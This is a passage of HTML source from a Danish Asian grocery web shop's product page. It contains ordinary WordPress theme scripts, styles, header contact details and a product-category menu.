var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.8" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.8" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://kft.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kft.dk/wp-json/wp/v2/product/32806" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kft.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://kft.dk/product/inst-nudler-sojasovs-83g-oyakata-pol/" />
<link rel='shortlink' href='https://kft.dk/?p=32806' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kft.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkft.dk%2Fproduct%2Finst-nudler-sojasovs-83g-oyakata-pol%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kft.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkft.dk%2Fproduct%2Finst-nudler-sojasovs-83g-oyakata-pol%2F&#038;format=xml" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-block">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://kft.dk/wp-content/uploads/2020/12/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kft.dk/wp-content/uploads/2020/12/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kft.dk/wp-content/uploads/2020/12/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://kft.dk/wp-content/uploads/2020/12/cropped-logo-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style>			<style id="wd-style-header_535826-css" data-type="wd-style-header_535826">
				:root{
	--wd-top-bar-h: 40px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 85px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: 52px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: -1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10px;
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}


.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 5px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu):after {
	height: 16px;
}


		.whb-top-bar-inner {  }
.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	background-color: rgba(10, 122, 20, 1);border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//kft.dk/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.8") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//kft.dk/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//kft.dk/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//kft.dk/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//kft.dk/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//kft.dk/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//kft.dk/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//kft.dk/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//kft.dk/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Inter", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "Inter", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Inter", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Inter", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Inter", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Inter", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 500;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: rgb(10,122,20);
	--wd-alternative-color: rgb(149,211,10);
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: rgb(1,87,99);
	--btn-accented-bgcolor-hover: rgb(0,72,79);
	--wd-form-brd-width: 2px;
	--notices-success-bg: rgb(10,122,20);
	--notices-success-color: #fff;
	--notices-warning-bg: rgb(229,52,99);
	--notices-warning-color: #fff;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--wd-sticky-btn-height: 95px;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 150px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: rgb(55,56,57);
	background-image: none;
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}

@media (max-width: 1024px) {
	:root {
		--wd-sticky-btn-height: 95px;
	}

}

@media (max-width: 768.98px) {
	:root {
		--wd-sticky-btn-height: 42px;
	}

}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-bottom-active: -1px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
--btn-accented-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
--wd-brd-radius: 0px;
}

@media (min-width: 1222px) {
section.elementor-section.wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}


.wd-page-title {
background-color: rgb(0,64,79);
}

			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-32806 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on login-see-prices sticky-toolbar-on elementor-default elementor-kit-2420">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>		<div class="wd-skip-links">
								<a href="#menu-main-1" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_535826 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
	
<div class="wd-header-text reset-last-child whb-nxx3vznj40uh88udcmsc"><a href="tel:04586118586"><img style="margin: -4px 10px 0 0;" src="https://kft.dk/wp-content/uploads/2024/08/phone-98-20.png" alt="phone-icon" />(+45) </a><a href="tel:+4533310401"><span class="elementor-icon-list-text">33310401</span></a></div>

<div class="wd-header-text reset-last-child whb-y4ro7npestv02kyrww49"><img style="margin-right: 10px;" src="https://kft.dk/wp-content/uploads/2024/11/grocery-envelope.svg" alt="email-icon" />kft<span style="user-select: none; -moz-user-select: none; -khtml-user-select: none; -webkit-user-select: none; -o-user-select: none;">@kft.dk</span></div>

<div class="wd-header-text reset-last-child whb-ns98bzyi8sorpj6l25il"><a href="https://www.google.com/maps/place/Fl%C3%A6sketorvet+3-9,+1711+K%C3%B8benhavn,+Denmark/@55.6673768,12.5562357,17z/data=!3m1!4b1!4m5!3m4!1s0x46525373e972fc45:0x167f142fe924712d!8m2!3d55.6673768!4d12.5584244" target="_blank" rel="noopener"><img style="margin-right: 10px;" src="https://kft.dk/wp-content/uploads/2024/11/grocery-envelope.svg" alt="map-icon" /></a> Flæsketorvet 3,1711- København V.</div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
	
<nav class="wd-header-nav wd-header-secondary-nav whb-krwmf3vb6zd3tr7v9u5b text-left" role="navigation" aria-label="main 1">
	<ul id="menu-main-1" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-70255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70255 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/wishlist/" class="woodmart-nav-link"><span class="nav-link-text">Wishlist</span></a></li>
<li id="menu-item-70252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70252 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/about-us/" class="woodmart-nav-link"><span class="nav-link-text">Om os</span></a></li>
<li id="menu-item-70253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70253 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/contact/" class="woodmart-nav-link"><span class="nav-link-text">Kontakt os</span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657">
	<a href="https://kft.dk/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://kft.dk/wp-content/uploads/2020/06/edited_logo-1.webp" alt="KFT" style="max-width: 180px;" loading="lazy" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	
<div class="whb-space-element whb-d6tcdhggjbqbrs217tl1 " style="width:20px;"></div>
<div class="wd-search-form  wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">

<form role="search" method="get" class="searchform  wd-with-cat wd-style-default wd-cat-style-bordered woodmart-ajax-search" action="https://kft.dk/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

						<div class="wd-search-cat wd-event-click wd-scroll">
				<input type="hidden" name="product_cat" value="0" disabled>
				<div tabindex="0" class="wd-search-cat-btn wd-role-btn" aria-label="Select category" rel="nofollow" data-val="0">
					<span>Select category</span>
				</div>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default color-scheme-dark">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-292"><a class="pf-value" href="https://kft.dk/product-category/dagligvarer/" data-val="dagligvarer" data-title="Dagligvarer" >Dagligvarer</a>
</li>
	<li class="cat-item cat-item-160"><a class="pf-value" href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/" data-val="danske-groentsager-frugter-tofu" data-title="Danske grøntsager, Frugter, Tofu" >Danske grøntsager, Frugter, Tofu</a>
<ul class='children'>
	<li class="cat-item cat-item-232"><a class="pf-value" href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/friske-groentsager/" data-val="friske-groentsager" data-title="Friske grøntsager" >Friske grøntsager</a>
</li>
	<li class="cat-item cat-item-234"><a class="pf-value" href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/frugter/" data-val="frugter" data-title="Frugter" >Frugter</a>
</li>
	<li class="cat-item cat-item-233"><a class="pf-value" href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/tofu-kimehi/" data-val="tofu-kimehi" data-title="Tofu, Kimehi" >Tofu, Kimehi</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-219"><a class="pf-value" href="https://kft.dk/product-category/drikkevarer/" data-val="drikkevarer" data-title="Drikkevarer" >Drikkevarer</a>
<ul class='children'>
	<li class="cat-item cat-item-256"><a class="pf-value" href="https://kft.dk/product-category/drikkevarer/juice-paa-daase/" data-val="juice-paa-daase" data-title="Juice på dåse" >Juice på dåse</a>
</li>
	<li class="cat-item cat-item-255"><a class="pf-value" href="https://kft.dk/product-category/drikkevarer/sodavand-kildevand-andre-drik/" data-val="sodavand-kildevand-andre-drik" data-title="Sodavand, Kildevand, Andre drik" >Sodavand, Kildevand, Andre drik</a>
</li>
	<li class="cat-item cat-item-270"><a class="pf-value" href="https://kft.dk/product-category/drikkevarer/te/" data-val="te" data-title="Te" >Te</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-159"><a class="pf-value" href="https://kft.dk/product-category/eksotiske-frugter-groentsager/" data-val="eksotiske-frugter-groentsager" data-title="Eksotiske frugter &amp; grøntsager" >Eksotiske frugter &amp; grøntsager</a>
<ul class='children'>
	<li class="cat-item cat-item-237"><a class="pf-value" href="https://kft.dk/product-category/eksotiske-frugter-groentsager/andre-frugt-groent/" data-val="andre-frugt-groent" data-title="Andre frugt &amp; grønt" >Andre frugt &amp; grønt</a>
</li>
	<li class="cat-item cat-item-236"><a class="pf-value" href="https://kft.dk/product-category/eksotiske-frugter-groentsager/kinesiske-frugter-groentsager/" data-val="kinesiske-frugter-groentsager" data-title="Kinesiske frugter &amp; grøntsager" >Kinesiske frugter &amp; grøntsager</a>
</li>
	<li class="cat-item cat-item-235"><a class="pf-value" href="https://kft.dk/product-category/eksotiske-frugter-groentsager/thai-frugter-groentsager/" data-val="thai-frugter-groentsager" data-title="Thai frugter &amp; grøntsager" >Thai frugter &amp; grøntsager</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-220"><a class="pf-value" href="https://kft.dk/product-category/frostvarer/" data-val="frostvarer" data-title="Frostvarer" >Frostvarer</a>
<ul class='children'>
	<li class="cat-item cat-item-263"><a class="pf-value" href="https://kft.dk/product-category/frostvarer/dessert-is/" data-val="dessert-is" data-title="Dessert, Is" >Dessert, Is</a>
</li>
	<li class="cat-item cat-item-259"><a class="pf-value" href="https://kft.dk/product-category/frostvarer/dumplings/" data-val="dumplings" data-title="Dumplings" >Dumplings</a>
</li>
	<li class="cat-item cat-item-260"><a class="pf-value" href="https://kft.dk/product-category/frostvarer/fisk/" data-val="fisk" data-title="Fisk" >Fisk</a>
</li>
	<li class="cat-item cat-item-262"><a class="pf-value" href="https://kft.dk/product-category/frostvarer/frosne-groentsager/" data-val="frosne-groentsager" data-title="Frosne grøntsager" >Frosne grøntsager</a>
</li>
	<li class="cat-item cat-item-261"><a class="pf-value" href="https://kft.dk/product-category/frostvarer/frossent-koed/" data-val="frossent-koed" data-title="Frossent kød" >Frossent kød</a>
</li>
	<li class="cat-item cat-item-258"><a class="pf-value" href="https://kft.dk/product-category/frostvarer/rejer/" data-val="rejer" data-title="Rejer" >Rejer</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-306"><a class="pf-value" href="https://kft.dk/product-category/kat1415/" data-val="kat1415" data-title="KAT1415" >KAT1415</a>
</li>
	<li class="cat-item cat-item-296"><a class="pf-value" href="https://kft.dk/product-category/koed-seafood/" data-val="koed-seafood" data-title="Kød, seafood" >Kød, seafood</a>
<ul class='children'>
	<li class="cat-item cat-item-231"><a class="pf-value" href="https://kft.dk/product-category/koed-seafood/frisk-koed/" data-val="frisk-koed" data-title="Frisk kød" >Frisk kød</a>
</li>
	<li class="cat-item cat-item-290"><a class="pf-value" href="https://kft.dk/product-category/koed-seafood/frisk-seafood/" data-val="frisk-seafood" data-title="Frisk seafood" >Frisk seafood</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-214"><a class="pf-value" href="https://kft.dk/product-category/krydderi-pasta-olie/" data-val="krydderi-pasta-olie" data-title="Krydderi, Pasta, Olie" >Krydderi, Pasta, Olie</a>
<ul class='children'>
	<li class="cat-item cat-item-243"><a class="pf-value" href="https://kft.dk/product-category/krydderi-pasta-olie/kryderi/" data-val="kryderi" data-title="Kryderi" >Kryderi</a>
</li>
	<li class="cat-item cat-item-244"><a class="pf-value" href="https://kft.dk/product-category/krydderi-pasta-olie/olie/" data-val="olie" data-title="Olie" >Olie</a>
</li>
	<li class="cat-item cat-item-242"><a class="pf-value" href="https://kft.dk/product-category/krydderi-pasta-olie/paste/" data-val="paste" data-title="Paste" >Paste</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-310"><a class="pf-value" href="https://kft.dk/product-category/nonfood-spisepinde-mortar/" data-val="nonfood-spisepinde-mortar" data-title="Nonfood (Spisepinde, Mortar)" >Nonfood (Spisepinde, Mortar)</a>
</li>
	<li class="cat-item cat-item-228"><a class="pf-value" href="https://kft.dk/product-category/nonfood-spisepinde-morter/" data-val="nonfood-spisepinde-morter" data-title="Nonfood (Spisepinde, morter)" >Nonfood (Spisepinde, morter)</a>
<ul class='children'>
	<li class="cat-item cat-item-279"><a class="pf-value" href="https://kft.dk/product-category/nonfood-spisepinde-morter/bambus-produkter/" data-val="bambus-produkter" data-title="Bambus produkter" >Bambus produkter</a>
</li>
	<li class="cat-item cat-item-282"><a class="pf-value" href="https://kft.dk/product-category/nonfood-spisepinde-morter/madlavning-koekken-tilbehoer/" data-val="madlavning-koekken-tilbehoer" data-title="Madlavning/Køkken tilbehør" >Madlavning/Køkken tilbehør</a>
</li>
	<li class="cat-item cat-item-274"><a class="pf-value" href="https://kft.dk/product-category/nonfood-spisepinde-morter/pp-beholder/" data-val="pp-beholder" data-title="PP Beholder" >PP Beholder</a>
</li>
	<li class="cat-item cat-item-281"><a class="pf-value" href="https://kft.dk/product-category/nonfood-spisepinde-morter/rengoering-andre/" data-val="rengoering-andre" data-title="Rengøring, Andre" >Rengøring, Andre</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-215"><a class="pf-value" href="https://kft.dk/product-category/nudler-ris-mel/" data-val="nudler-ris-mel" data-title="Nudler, Ris, Mel" >Nudler, Ris, Mel</a>
<ul class='children'>
	<li class="cat-item cat-item-266"><a class="pf-value" href="https://kft.dk/product-category/nudler-ris-mel/andre-nudler/" data-val="andre-nudler" data-title="Andre nudler" >Andre nudler</a>
</li>
	<li class="cat-item cat-item-245"><a class="pf-value" href="https://kft.dk/product-category/nudler-ris-mel/instant-nudler/" data-val="instant-nudler" data-title="Instant nudler" >Instant nudler</a>
</li>
	<li class="cat-item cat-item-251"><a class="pf-value" href="https://kft.dk/product-category/nudler-ris-mel/mel/" data-val="mel" data-title="Mel" >Mel</a>
</li>
	<li class="cat-item cat-item-250"><a class="pf-value" href="https://kft.dk/product-category/nudler-ris-mel/ris/" data-val="ris" data-title="Ris" >Ris</a>
</li>
	<li class="cat-item cat-item-247"><a class="pf-value" href="https://kft.dk/product-category/nudler-ris-mel/ris-vermicelli/" data-val="ris-vermicelli" data-title="Ris Vermicelli" >Ris Vermicelli</a>
</li>
	<li class="cat-item cat-item-246"><a class="pf-value" href="https://kft.dk/product-category/nudler-ris-mel/risnudler/" data-val="risnudler" data-title="Risnudler" >Risnudler</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-309"><a class="pf-value" href="https://kft.dk/product-category/ris-mel/" data-val="ris-mel" data-title="Ris, Mel" >Ris, Mel</a>
</li>
	<li class="cat-item cat-item-213"><a class="pf-value" href="https://kft.dk/product-category/sovs/" data-val="sovs" data-title="Sovs" >Sovs</a>
<ul class='children'>
	<li class="cat-item cat-item-241"><a class="pf-value" href="https://kft.dk/product-category/sovs/andre-sovser/" data-val="andre-sovser" data-title="Andre sovser" >Andre sovser</a>
</li>
	<li class="cat-item cat-item-238"><a class="pf-value" href="https://kft.dk/product-category/sovs/fiskesovs/" data-val="fiskesovs" data-title="Fiskesovs" >Fiskesovs</a>
</li>
	<li class="cat-item cat-item-240"><a class="pf-value" href="https://kft.dk/product-category/sovs/sojasovs/" data-val="sojasovs" data-title="Sojasovs" >Sojasovs</a>
</li>
	<li class="cat-item cat-item-239"><a class="pf-value" href="https://kft.dk/product-category/sovs/soed-chilisovs/" data-val="soed-chilisovs" data-title="Sød chilisovs" >Sød chilisovs</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-227"><a class="pf-value" href="https://kft.dk/product-category/soede-sager-chips-kiks/" data-val="soede-sager-chips-kiks" data-title="Søde sager, Chips, Kiks" >Søde sager, Chips, Kiks</a>
<ul class='children'>
	<li class="cat-item cat-item-252"><a class="pf-value" href="https://kft.dk/product-category/soede-sager-chips-kiks/kage/" data-val="kage" data-title="Kage" >Kage</a>
</li>
	<li class="cat-item cat-item-254"><a class="pf-value" href="https://kft.dk/product-category/soede-sager-chips-kiks/noedder-toerrede-snacks/" data-val="noedder-toerrede-snacks" data-title="Nødder, Tørrede snacks" >Nødder, Tørrede snacks</a>
</li>
	<li class="cat-item cat-item-253"><a class="pf-value" href="https://kft.dk/product-category/soede-sager-chips-kiks/snacks/" data-val="snacks" data-title="Snacks" >Snacks</a>
</li>
	<li class="cat-item cat-item-269"><a class="pf-value" href="https://kft.dk/product-category/soede-sager-chips-kiks/sukker/" data-val="sukker" data-title="Sukker" >Sukker</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-229"><a class="pf-value" href="https://kft.dk/product-category/sushi-produkter/" data-val="sushi-produkter" data-title="Sushi produkter" >Sushi produkter</a>
<ul class='children'>
	<li class="cat-item cat-item-277"><a class="pf-value" href="https://kft.dk/product-category/sushi-produkter/frostvarer-til-sushi/" data-val="frostvarer-til-sushi" data-title="Frostvarer til sushi" >Frostvarer til sushi</a>
</li>
	<li class="cat-item cat-item-284"><a class="pf-value" href="https://kft.dk/product-category/sushi-produkter/miso/" data-val="miso" data-title="Miso" >Miso</a>
</li>
